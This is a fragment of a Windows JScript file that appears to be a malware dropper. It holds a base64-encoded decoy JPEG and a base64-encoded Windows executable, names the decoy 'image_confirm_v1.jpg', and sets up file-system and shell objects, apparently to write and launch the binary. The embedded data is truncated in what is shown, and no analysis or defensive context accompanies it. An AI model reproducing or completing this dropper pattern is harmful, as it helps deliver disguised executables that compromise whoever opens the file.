 //////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////
var var_b64data = "/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAIBAQIBAQICAgICAgICAwUDAw
//////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////
var var_b64bin = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAA
//////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////
var var_file_name = "image_confirm_v1.jpg";
var var_bin_name = "image.ft";
var var_b64_file_name = var_file_name + ".b64";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");